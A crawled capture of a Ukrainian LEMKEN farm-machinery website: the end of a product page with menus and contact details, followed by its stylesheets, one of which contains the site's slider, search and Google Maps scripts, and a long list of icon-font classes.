href='http://mail.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li><table id="contacts"><tbody><tr><td><p>© 2007 ДП ЛЕМКЕН-Україна</p><p>Cільськогосподарська техніка з Німечинни</p><p><a class="softpro" target="_blank" href="http://softpro.ua/">разработка Softpro</a></p></td><td>Aдреса:<br>03680 м.Київ, вул. Академіка<br>Заболотного 150 А, оф. 112</td><td>Тел.:<br>(044) 593-27-72</td><td>e-mail: <address>info@lemken.com.ua</address></td></tr></tbody></table></div>-->
             
            <script type="text/javascript">$('a[href="chistik-metal-rez-3x80658x102-4xd9"],a[href="http://mail.lemken.com.ua/chistik-metal-rez-3x80658x102-4xd9"]').addClass('active');
	;</script>
            
            <script src="/js/script.js" type="text/javascript"></script>
            
		        <script type="text/javascript">
		            var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		            document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		        </script>
		        <script type="text/javascript">
		            try{
		                var pageTracker = _gat._getTracker("UA-26935225-1"); 
		                pageTracker._trackPageview();
		            } catch(err) {}
	            </script>
				        
	    </body>
	    </html>
	    <!-- 0.054018020629883 seconds chistik-metal-rez-3x80658x102-4xd9 ua 2 4949638 v:1 -->

--- FILE ---
content_type: text/css
request_url: http://mail.lemken.com.ua/tpl/module.css
body_size: 3854
content:
/*--<!module!>--*//*----------!Товар!-----------*/
/*bonus*/

#bonus>p{font-size: 26px;color: #333;}
#bonus>.content{height: 300px;border: 1px solid #D8D7D7;padding: 10px;}
#bonus .math{font-size: 90px;}
#bonus .math p{color: #B4D194;}
#bonus a{color: #767676;font-size: 16px;}
#bonus .info p{max-height: 70px;}
#bonus form .cart{height:0px;overflow:hidden;}
#bonus form .grid-spacer {height:0px;overflow:hidden;border: none;}
#bonus .product_outside_border{border: none;}
#bonus table{height: 270px;margin:0px auto;margin-top: 15px;width: 700px;overflow:hidden;position: relative;top: -300px;}
#bonus table td{text-align:center;height:270px;}
#bonus table td .info{height: 110px;font-size: 16px;text-align: left;}
#bonus table td .info .price{font-size: 22px;font-weight:700;}
#bonus table td .info .price .price-tax strike{color:#898989}
#bonus table td .info .price_two{color:#f94d11}
#bonus table td .total_price .price{font-size: 32px;font-weight:700;}
#bonus table td .total_price .economic{font-size: 16px;font-weight: 700;color: #A3A3A3;margin: 5px;}

#bonus .left_ar{float:left;background: url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -4px;}
#bonus .right_ar{float:right;background: url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -33px;}
#bonus .left_ar:hover{background: #F0F0F0 url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -4px;}
#bonus .right_ar:hover{background: #F0F0F0 url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -33px;}
#bonus .arrow {height: 300px;width: 32px;cursor:pointer;}

#bonus .slide{position: relative;background: white;height: 300px;margin-left: 35px;margin-right: 35px;opacity:0;z-index:0;}

.bonus_table .image{width: 200px;}
.bonus_table .image a{float:left;}
.bonus_table .name p{font-size: 14;font-weight: 700;color: #B4D194;}

.cart-info tbody tr.bonus_group div{height:77px;line-height:57px;}

/*bonus end*/






.pagination li {
  float: left;
  margin-left: 5px;
}
.pagination {
  float: right;
}
/*----------!Слайдер!-----------*/
#wowslider-container1 { 
	zoom: 1; 
	float:left;
	position: relative; 
	max-width:100%;	
	/*z-index:90;*/
	border:none;
	text-align:left; /* reset align=center */
}
#wowslider-container1 .ws_bulframe {
    line-height:48px;
    
}
#wowslider-container1 .ws_bulframe img,#wowslider-container1 .ws_bullets img {
    vertical-align: middle;
    width: 128px;
}
#wowslider-container1 .ws_images ul{
	position:relative;
	width: 10000%; 
	height:auto;
	left:0;
	list-style:none;
	margin:0;
	padding:0;
	border-spacing:0;
	overflow: visible;
	/*table-layout:fixed;*/
}
#wowslider-container1 .ws_images ul li{
	width:1%;
	line-height:0; /*opera*/
	float:left;
	font-size:0;
	padding:0 0 0 0 !important;
	margin:0 0 0 0 !important;
}

#wowslider-container1 .ws_images{
	position: relative;
	left:0;
	top:0;
	width:100%;
	overflow:hidden;
}
#wowslider-container1 .ws_images a{
	width:100%;
	display:block;
	color:transparent;
}
#wowslider-container1 img{
	max-width: none !important;
}
#wowslider-container1 .ws_images img{
	width:100%;
	border:none 0;
	max-width: none;
	padding:0;
}
#wowslider-container1 a{ 
	text-decoration: none; 
	outline: none; 
	border: none; 
}
#wowslider-container1 .ws-title{
	/*position: absolute;
	bottom: 10%;
	left: 7%;
	z-index: 50;
	padding:12px;
	color: #000000;
	background:#fff;
	  font-family:Impact,Charcoal,sans-serif;
	font-size: 30px;
	text-shadow: 1px 1px 1px #BBBBBB;
	line-height: 30px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	opacity:0.5;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);	*/
}
#wowslider-container1 .ws-title div{
	/*font-size: 14px;
	text-shadow: 1px 1px 1px #000000;*/
}#wowslider-container1 .ws_images ul{
	animation: wsBasic 4s infinite;
	-moz-animation: wsBasic 4s infinite;
	-webkit-animation: wsBasic 4s infinite;
}
@keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }
@-moz-keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }
@-webkit-keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }




/*----------!menu!-----------*/
#catalog .mega-menu>ul{
	width:765px;
	position:absolute;
	top:49px;
	left:170px;
	height:540px;
	padding:10px;
}
#catalog>ul>.dropdown.mega-menu{
	position:inherit;
}
/*----------!callback!-----------*/
.css_intup_form{
position: absolute;
background-color: #fff;
padding: 10px;
z-index: 99999999999999999;
}
/*----------!Сторінки!-----------*/
/*Бігуча строки та, що зверху*/
var intervalID;
var kk=0;
var v;
if($('.stroka').length){
	var intervalID=window.setInterval(wind, 5000);
}else{
	clearInterval(intervalID)
}
function wind(){
	for(i=0; i<10;i++){
		$('.latest_divs>div:eq('+i+')').hide(1000);
	}
	$('.latest_divs>div:eq('+kk+')').show(1000);
	kk++;
	if(kk>9)
		kk=0;
}

$('.red_rectangle .arr').click(function(){
    if($(this).hasClass('down')){
        kk-=2;
        if(kk<0)
		    kk=9;
    }
    wind()
})

$('.grid7.alpha .brands').click(function(){
    nid = $(this).attr('brand');
    $.post(set.ws,{q:'getDetailBrandInfo',nid:nid},function(data){
		$('.detail_brand_info').html(data);
	});
});

$(".search_page input").keydown(function(event) {
    if(event.keyCode==13 && !event.cancel) 
    	search_page();		
	
});

function search_page(){
    var inp=$(".search_page input");
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_page span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});


//include script in php
/*
function loadScript() 
{
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = "https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false";
    //"http://maps.googleapis.com/maps/api/js?v=3.9&sensor=true&callback=get_points";
	document.getElementsByTagName('head')[0].appendChild(script);
}
*/
if(typeof(map_canvas)!= "undefined")
	google.maps.event.addDomListener(window, 'load', initialize);
    //window.onload = loadScript;


function getBoundsZoomLevel(bounds, mapDim) {
    var WORLD_DIM = { height: 256, width: 256 };
    var ZOOM_MAX = 18;

    function latRad(lat) {
        var sin = Math.sin(lat * Math.PI / 180);
        var radX2 = Math.log((1 + sin) / (1 - sin)) / 2;
        return Math.max(Math.min(radX2, Math.PI), -Math.PI) / 2;
    }

    function zoom(mapPx, worldPx, fraction) {
        return Math.floor(Math.log(mapPx / worldPx / fraction) / Math.LN2);
    }

    var ne = bounds.getNorthEast();
    var sw = bounds.getSouthWest();

    var latFraction = (latRad(ne.lat()) - latRad(sw.lat())) / Math.PI;

    var lngDiff = ne.lng() - sw.lng();
    var lngFraction = ((lngDiff < 0) ? (lngDiff + 360) : lngDiff) / 360;

    var latZoom = zoom(mapDim.height, WORLD_DIM.height, latFraction);
    var lngZoom = zoom(mapDim.width, WORLD_DIM.width, lngFraction);

    return Math.min(latZoom, lngZoom, ZOOM_MAX);
}

var latLng = [];
function initialize() {
    var latlngbounds = new google.maps.LatLngBounds();
    if(map_canvas instanceof Array){
		for(i=0;i<map_canvas.length;i++){
			latLng[latLng.length]=[];
			latLng[i][0] = new google.maps.LatLng(map_canvas[i]['loc'].y-0, map_canvas[i]['loc'].x-0);
			latLng[i][1] = map_canvas[i]['title']+"\n"+map_canvas[i]['adr'];//+"\n"+map_canvas[i][0].str+" "+map_canvas[i][0].number;
			latLng[i][2] = map_canvas[i]['nid'];
            latLng[i][4] = map_canvas[i]['alias']?map_canvas[i]['alias']:'';
            latlngbounds.extend(latLng[i][0]);            
		}
		latLng[0][3]=map_canvas[0]['image'];
	}else{
		latLng[latLng.length]=[];
		latLng[0][0] = new google.maps.LatLng(map_canvas.lon, map_canvas.lat); 
		latLng[0][1] = map_canvas.name;
		latLng[0][2] = map_canvas.link;
		latLng[0][3] = map_canvas.image;
		latLng[0][4] = map_canvas.page_url;
        latlngbounds.extend(latLng[0][0]);		
	}
    /*
    //-----центр и зум----
    var allx=0;var ally=0; var _points=[];
    var min_x=1000; var max_x=0; var min_y=1000; var max_y=0;
    for(var k=0,len=latLng.length;k<len;k++){
        allx+=latLng[k][0].lat();
        ally+=latLng[k][0].lng()
        min_x=min_x>latLng[k][0].lat()?latLng[k][0].lat():min_x;
        max_x=max_x<latLng[k][0].lat()?latLng[k][0].lat():max_x;
        min_y=min_y>latLng[k][0].lng()?latLng[k][0].lng():min_y;
        max_y=max_y<latLng[k][0].lng()?latLng[k][0].lng():max_y;
        _points.push(latLng[k][0].lat());
    }
    var scale=(_points.max()-_points.min()).round(4);
  
    var zoom=[[30,3],[20,4],[10,5],[4,6],[1.8,7],[1.3,8],[0.5,9],[0.2,10],[0.11,11],[0.02,12],[0.01,14],[0.005,15],[0,16]];
    var _zoom=1;
    for(i=zoom.length-1; i>=0; i--){
        if(zoom[i][0]>=scale){
            _zoom=zoom[i][1];
            break;
        }
    }
    */
    var canvasWidth = document.getElementById("map-canvas").offsetWidth;
    var canvasHeight = document.getElementById("map-canvas").offsetHeight;
    var mapDim = { width: canvasWidth - canvasWidth*0.2, height: canvasHeight };
	var mapOptions = {
		//zoom: map_canvas.zoom||_zoom,
		//center: new google.maps.LatLng((max_x-min_x)/2+min_x, (max_y-min_y)/2+min_y),
		zoom:getBoundsZoomLevel(latlngbounds,mapDim),
		center:latlngbounds.getCenter(),
		mapTypeId: google.maps.MapTypeId.ROADMAP
	}
	
	var map = new google.maps.Map(document.getElementById("map-canvas"), mapOptions);
	var marker = [];
	if(latLng[0][3])
	{
		var markerImage = new google.maps.MarkerImage(
    			latLng[0][3],
    			new google.maps.Size(40,40),
    			new google.maps.Point(0,0),
    			new google.maps.Point(0,40)
		);
	}
	for(i=0;i<latLng.length;i++)
	{
		if(markerImage)
		{
			marker[i] = new google.maps.Marker({
				icon: markerImage,
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});
		}
		else
		{
			marker[i] = new google.maps.Marker({
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});	
		}
		if(latLng.length>1 && latLng[i][4])
			createEvent(marker[i],map,i);
	}

}


function createEvent(marker,map,i)
{
	google.maps.event.addListener(marker, 'click', function() 
	{
        if(location.host=='hz')
        {
            url = location.href.match(/^http:\/\/hz\/[^\/]+/g);
            if(url instanceof Array && url.length!=0)
                location.href=url[0]+'/'+latLng[i][4];
        }
        else
        	location.href=location.origin+'/'+latLng[i][4];
  	});
}







 require_once('pg.php');

--- FILE ---
content_type: text/css
request_url: http://mail.lemken.com.ua/tpl/style.css
body_size: 41126
content:
@import url(http://fonts.googleapis.com/css?family=Play:400,700&subset=latin,cyrillic-ext);
.clr {
  clear: both;
}
.nd1 {
  display: none;
}
.d0 {
  display: none;
}
.icon-basket {
  padding-right: 4px;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.menu1 {
  float: left;
  color: #fff;
}
.main h2 {
  margin-top: 10px;
}
ul.left_menu ul span {
  height: 20px;
  overflow: hidden;
  display: block;
}
ul.left_menu a.active {
  color: #006896;
  text-decoration: underline;
}
.main th {
  background: #01a5ec;
  border: 0px;
  color: #fff;
  text-align: center;
}
.shrift {
  font-weight: bold;
}
.img_serv {
  margin-bottom: 15px;
}
.img_serv img {
  max-width: 143px;
  max-height: 188px;
}
.img_serv h4 {
  font-weight: bold;
  margin-top: 5px;
}
.img_serv:nth-child(4n+1) {
  margin-left: 0px;
}
.menu1 li {
  float: left;
  color: #eee;
}
.menu1 li a.active {
  color: skyblue;
}
/*===========================================================================
							IMPORT
===========================================================================*/
/*
@import       "product.less";
@import       'login.less';
@import       'cart.less';*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */

  /* max-width: 100%;*/
  /* Part 1: Set a maxium relative to the parent */

  width: auto\9;
  /* IE7-8 need help adjusting responsive images */

  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */

  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  *overflow: visible;
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
@font-face {
  font-family: 'WebHostingHub-Glyphs';
  src: url('font/webhostinghub-glyphs.eot');
  src: url('font/webhostinghub-glyphs.eot?#iefix') format('embedded-opentype'), url('font/webhostinghub-glyphs.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
  -moz-font-feature-settings: "calt=0,liga=0";
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'WebHostingHub-Glyphs';
  background: none;
  width: auto;
  height: auto;
  font-style: normal;
}
.icon-aaabattery:before {
  content: '\f413';
}
.icon-abacus:before {
  content: '\f261';
}
.icon-accountfilter:before {
  content: '\f05e';
}
.icon-acsource:before {
  content: '\f3ea';
}
.icon-addfriend:before {
  content: '\f3da';
}
.icon-address:before {
  content: '\f08f';
}
.icon-addshape:before {
  content: '\f1fd';
}
.icon-addtocart:before {
  content: '\f394';
}
.icon-addtolist:before {
  content: '\f2ac';
}
.icon-adjust:before {
  content: '\f484';
}
.icon-adobe:before {
  content: '\f1c9';
}
.icon-ads-bilboard:before {
  content: '\f082';
}
.icon-affiliate:before {
  content: '\f01e';
}
.icon-ajax:before {
  content: '\f06f';
}
.icon-alarm:before {
  content: '\f233';
}
.icon-alarmalt:before {
  content: '\f23d';
}
.icon-album-cover:before {
  content: '\f19f';
}
.icon-alertalt:before {
  content: '\f2b4';
}
.icon-alertpay:before {
  content: '\f269';
}
.icon-algorhythm:before {
  content: '\f0b8';
}
.icon-alienship:before {
  content: '\f41f';
}
.icon-alienware:before {
  content: '\f3be';
}
.icon-align-center:before {
  content: '\f1d9';
}
.icon-align-justify:before {
  content: '\f1da';
}
.icon-align-left:before {
  content: '\f1d7';
}
.icon-align-right:before {
  content: '\f1d8';
}
.icon-alignbottomedge:before {
  content: '\f1d3';
}
.icon-alignhorizontalcenter:before {
  content: '\f1d2';
}
.icon-alignleftedge:before {
  content: '\f1d6';
}
.icon-alignrightedge:before {
  content: '\f1d5';
}
.icon-aligntopedge:before {
  content: '\f1d4';
}
.icon-alignverticalcenter:before {
  content: '\f1d1';
}
.icon-amd:before {
  content: '\f020';
}
.icon-analogdown:before {
  content: '\f2cb';
}
.icon-analogleft:before {
  content: '\f2c8';
}
.icon-analogright:before {
  content: '\f2c9';
}
.icon-analogup:before {
  content: '\f2ca';
}
.icon-analytics-piechart:before {
  content: '\f000';
}
.icon-analyticsalt-piechartalt:before {
  content: '\f001';
}
.icon-anchor-port:before {
  content: '\f21d';
}
.icon-android:before {
  content: '\f12a';
}
.icon-angrybirds:before {
  content: '\f3c1';
}
.icon-antenna:before {
  content: '\f3ec';
}
.icon-apache-feather:before {
  content: '\f056';
}
.icon-aperture:before {
  content: '\f356';
}
.icon-appointment-agenda:before {
  content: '\f26c';
}
.icon-archive:before {
  content: '\f171';
}
.icon-arrow-down:before {
  content: '\f2fe';
}
.icon-arrow-left:before {
  content: '\f305';
}
.icon-arrow-right:before {
  content: '\f304';
}
.icon-arrow-up:before {
  content: '\f301';
}
.icon-asterisk:before {
  content: '\f317';
}
.icon-asteriskalt:before {
  content: '\002a';
}
.icon-at:before {
  content: '\40';
}
.icon-atari:before {
  content: '\f3b9';
}
.icon-authentication-keyalt:before {
  content: '\f051';
}
.icon-automobile-car:before {
  content: '\f239';
}
.icon-autorespond:before {
  content: '\f08e';
}
.icon-avatar:before {
  content: '\f15a';
}
.icon-avataralt:before {
  content: '\f161';
}
.icon-avengers:before {
  content: '\f342';
}
.icon-awstats:before {
  content: '\f04c';
}
.icon-axe:before {
  content: '\f2ef';
}
.icon-backup-vault:before {
  content: '\f004';
}
.icon-backupalt-vaultalt:before {
  content: '\f005';
}
.icon-backupwizard:before {
  content: '\f05f';
}
.icon-backward:before {
  content: '\f183';
}
.icon-bag:before {
  content: '\f234';
}
.icon-baloon:before {
  content: '\f405';
}
.icon-ban-circle:before {
  content: '\f313';
}
.icon-banana:before {
  content: '\f3f4';
}
.icon-bandwidth:before {
  content: '\f006';
}
.icon-bank:before {
  content: '\f262';
}
.icon-barchart:before {
  content: '\f02f';
}
.icon-barchartalt:before {
  content: '\f07d';
}
.icon-barcode:before {
  content: '\f276';
}
.icon-basecamp:before {
  content: '\f160';
}
.icon-basketball:before {
  content: '\f2e9';
}
.icon-bat:before {
  content: '\f3d3';
}
.icon-batman:before {
  content: '\f348';
}
.icon-batteryaltcharging:before {
  content: '\f104';
}
.icon-batteryaltfull:before {
  content: '\f101';
}
.icon-batteryaltsixty:before {
  content: '\f102';
}
.icon-batteryaltthird:before {
  content: '\f103';
}
.icon-batterycharged:before {
  content: '\f0f4';
}
.icon-batterycharging:before {
  content: '\f0f3';
}
.icon-batteryeighty:before {
  content: '\f0f9';
}
.icon-batteryempty:before {
  content: '\f0f5';
}
.icon-batteryforty:before {
  content: '\f0f7';
}
.icon-batteryfull:before {
  content: '\f0fa';
}
.icon-batterysixty:before {
  content: '\f0f8';
}
.icon-batterytwenty:before {
  content: '\f0f6';
}
.icon-bed:before {
  content: '\f2b9';
}
.icon-beer:before {
  content: '\f244';
}
.icon-bell:before {
  content: '\2407';
}
.icon-bigger:before {
  content: '\f30a';
}
.icon-bill:before {
  content: '\f278';
}
.icon-binary:before {
  content: '\f087';
}
.icon-binoculars-searchalt:before {
  content: '\f2a0';
}
.icon-birdhouse:before {
  content: '\f390';
}
.icon-birthday:before {
  content: '\f36b';
}
.icon-bishop:before {
  content: '\f2f9';
}
.icon-blackberry:before {
  content: '\f421';
}
.icon-blankstare:before {
  content: '\f13e';
}
.icon-blogger-blog:before {
  content: '\f167';
}
.icon-bluetooth:before {
  content: '\f12b';
}
.icon-bluetoothconnected:before {
  content: '\f386';
}
.icon-boardgame:before {
  content: '\f2d9';
}
.icon-boat:before {
  content: '\f21a';
}
.icon-bold:before {
  content: '\f1f4';
}
.icon-bomb:before {
  content: '\f2dc';
}
.icon-bone:before {
  content: '\f35f';
}
.icon-book:before {
  content: '\f1ba';
}
.icon-bookmark:before {
  content: '\f143';
}
.icon-boombox:before {
  content: '\f195';
}
.icon-bottle:before {
  content: '\f361';
}
.icon-bow:before {
  content: '\f2ee';
}
.icon-bowling:before {
  content: '\f2f3';
}
.icon-bowlingpins:before {
  content: '\f3d2';
}
.icon-bowtie:before {
  content: '\f37f';
}
.icon-boxtrapper-mousetrap:before {
  content: '\f046';
}
.icon-braces:before {
  content: '\f0b4';
}
.icon-braille0:before {
  content: '\f44b';
}
.icon-braille1:before {
  content: '\f44c';
}
.icon-braille2:before {
  content: '\f44d';
}
.icon-braille3:before {
  content: '\f44e';
}
.icon-braille4:before {
  content: '\f44f';
}
.icon-braille5:before {
  content: '\f450';
}
.icon-braille6:before {
  content: '\f451';
}
.icon-braille7:before {
  content: '\f452';
}
.icon-braille8:before {
  content: '\f453';
}
.icon-braille9:before {
  content: '\f454';
}
.icon-braillea:before {
  content: '\f431';
}
.icon-brailleb:before {
  content: '\f432';
}
.icon-braillec:before {
  content: '\f433';
}
.icon-brailled:before {
  content: '\f434';
}
.icon-braillee:before {
  content: '\f435';
}
.icon-braillef:before {
  content: '\f436';
}
.icon-brailleg:before {
  content: '\f437';
}
.icon-brailleh:before {
  content: '\f438';
}
.icon-braillei:before {
  content: '\f439';
}
.icon-braillej:before {
  content: '\f43a';
}
.icon-braillek:before {
  content: '\f43b';
}
.icon-braillel:before {
  content: '\f43c';
}
.icon-braillem:before {
  content: '\f43d';
}
.icon-braillen:before {
  content: '\f43e';
}
.icon-brailleo:before {
  content: '\f43f';
}
.icon-braillep:before {
  content: '\f440';
}
.icon-brailleq:before {
  content: '\f441';
}
.icon-brailler:before {
  content: '\f442';
}
.icon-brailles:before {
  content: '\f443';
}
.icon-braillespace:before {
  content: '\f455';
}
.icon-braillet:before {
  content: '\f444';
}
.icon-brailleu:before {
  content: '\f445';
}
.icon-braillev:before {
  content: '\f446';
}
.icon-braillew:before {
  content: '\f447';
}
.icon-braillex:before {
  content: '\f448';
}
.icon-brailley:before {
  content: '\f449';
}
.icon-braillez:before {
  content: '\f44a';
}
.icon-brain:before {
  content: '\f3e3';
}
.icon-bread:before {
  content: '\f42f';
}
.icon-breakable:before {
  content: '\f41c';
}
.icon-briefcase:before {
  content: '\f25e';
}
.icon-briefcasethree:before {
  content: '\f25f';
}
.icon-briefcasetwo:before {
  content: '\f0a2';
}
.icon-brightness:before {
  content: '\f10a';
}
.icon-brightnessfull:before {
  content: '\f10b';
}
.icon-brightnesshalf:before {
  content: '\f10c';
}
.icon-broom:before {
  content: '\f40a';
}
.icon-browser:before {
  content: '\f159';
}
.icon-brush:before {
  content: '\f1b8';
}
.icon-bucket:before {
  content: '\f1b5';
}
.icon-bug:before {
  content: '\f0a7';
}
.icon-bullhorn:before {
  content: '\f287';
}
.icon-bus:before {
  content: '\f241';
}
.icon-businesscardalt:before {
  content: '\f137';
}
.icon-buttona:before {
  content: '\f2bf';
}
.icon-buttonb:before {
  content: '\f2c0';
}
.icon-buttonx:before {
  content: '\f2c1';
}
.icon-buttony:before {
  content: '\f2c2';
}
.icon-cactus-desert:before {
  content: '\f22c';
}
.icon-calculator:before {
  content: '\f258';
}
.icon-calculatoralt:before {
  content: '\f265';
}
.icon-calendar:before {
  content: '\f20f';
}
.icon-calendaralt-cronjobs:before {
  content: '\f0a1';
}
.icon-camera:before {
  content: '\f19b';
}
.icon-candle:before {
  content: '\f29a';
}
.icon-candy:before {
  content: '\f42d';
}
.icon-candycane:before {
  content: '\f37d';
}
.icon-cannon:before {
  content: '\f401';
}
.icon-canvas:before {
  content: '\f1c8';
}
.icon-canvasrulers:before {
  content: '\f205';
}
.icon-capacitator:before {
  content: '\f3e8';
}
.icon-capslock:before {
  content: '\21ea';
}
.icon-captainamerica:before {
  content: '\f341';
}
.icon-carrot:before {
  content: '\f3f2';
}
.icon-cashregister:before {
  content: '\f26e';
}
.icon-cassette:before {
  content: '\f377';
}
.icon-cd-dvd:before {
  content: '\f0cd';
}
.icon-certificate:before {
  content: '\f277';
}
.icon-certificatealt:before {
  content: '\f058';
}
.icon-certificatethree:before {
  content: '\f059';
}
.icon-cgi:before {
  content: '\f086';
}
.icon-cgicenter:before {
  content: '\f079';
}
.icon-chair:before {
  content: '\2441';
}
.icon-chat:before {
  content: '\f162';
}
.icon-check:before {
  content: '\f310';
}
.icon-checkboxalt:before {
  content: '\f311';
}
.icon-checkin:before {
  content: '\f223';
}
.icon-checkinalt:before {
  content: '\f227';
}
.icon-chef:before {
  content: '\f3ce';
}
.icon-cherry:before {
  content: '\f35d';
}
.icon-chevron-down:before {
  content: '\f48b';
}
.icon-chevron-left:before {
  content: '\f489';
}
.icon-chevron-right:before {
  content: '\f488';
}
.icon-chevron-up:before {
  content: '\f48a';
}
.icon-chevrons:before {
  content: '\f0b5';
}
.icon-chicken:before {
  content: '\f359';
}
.icon-chocolate:before {
  content: '\f367';
}
.icon-christiancross:before {
  content: '\f40f';
}
.icon-christmastree:before {
  content: '\f37b';
}
.icon-chrome:before {
  content: '\f14e';
}
.icon-cigarette:before {
  content: '\f229';
}
.icon-circle-arrow-down:before {
  content: '\f475';
}
.icon-circle-arrow-left:before {
  content: '\f472';
}
.icon-circle-arrow-right:before {
  content: '\f473';
}
.icon-circle-arrow-up:before {
  content: '\f474';
}
.icon-circleadd:before {
  content: '\f0d1';
}
.icon-circledelete:before {
  content: '\f0d2';
}
.icon-circledown:before {
  content: '\f3c7';
}
.icon-circleleft:before {
  content: '\f3c6';
}
.icon-circleright:before {
  content: '\f3c9';
}
.icon-circleselect:before {
  content: '\f0d3';
}
.icon-circleselection:before {
  content: '\f1b1';
}
.icon-circleup:before {
  content: '\f3c8';
}
.icon-clearformatting:before {
  content: '\f1e7';
}
.icon-clipboard-paste:before {
  content: '\f0cb';
}
.icon-clockalt-timealt:before {
  content: '\f22b';
}
.icon-closetab:before {
  content: '\f170';
}
.icon-closewindow:before {
  content: '\f16e';
}
.icon-cloud:before {
  content: '\f0b9';
}
.icon-clouddownload:before {
  content: '\f0bb';
}
.icon-cloudhosting:before {
  content: '\f007';
}
.icon-cloudsync:before {
  content: '\f0bc';
}
.icon-cloudupload:before {
  content: '\f0ba';
}
.icon-clubs:before {
  content: '\f2f6';
}
.icon-cmd:before {
  content: '\f33a';
}
.icon-cms:before {
  content: '\f036';
}
.icon-cmsmadesimple:before {
  content: '\f0b0';
}
.icon-codeigniter:before {
  content: '\f077';
}
.icon-coffee:before {
  content: '\f235';
}
.icon-coffeebean:before {
  content: '\f366';
}
.icon-cog:before {
  content: '\f00f';
}
.icon-colocation:before {
  content: '\f024';
}
.icon-colocationalt:before {
  content: '\f023';
}
.icon-colors:before {
  content: '\f1e6';
}
.icon-comment:before {
  content: '\f12c';
}
.icon-commentout:before {
  content: '\f080';
}
.icon-commentround:before {
  content: '\f155';
}
.icon-commentroundempty:before {
  content: '\f156';
}
.icon-commentroundtyping:before {
  content: '\f157';
}
.icon-commentroundtypingempty:before {
  content: '\f158';
}
.icon-commenttyping:before {
  content: '\f12d';
}
.icon-compass:before {
  content: '\263c';
}
.icon-concretefive:before {
  content: '\f0af';
}
.icon-contact-businesscard:before {
  content: '\f040';
}
.icon-controllernes:before {
  content: '\f2d2';
}
.icon-controllerps:before {
  content: '\f2d1';
}
.icon-controllersnes:before {
  content: '\f2d3';
}
.icon-controlpanel:before {
  content: '\f008';
}
.icon-controlpanelalt:before {
  content: '\f009';
}
.icon-cooling:before {
  content: '\f00a';
}
.icon-coppermine:before {
  content: '\f0a4';
}
.icon-copy:before {
  content: '\f0c9';
}
.icon-copyright:before {
  content: '\00a9';
}
.icon-coupon:before {
  content: '\f254';
}
.icon-cpanel:before {
  content: '\f072';
}
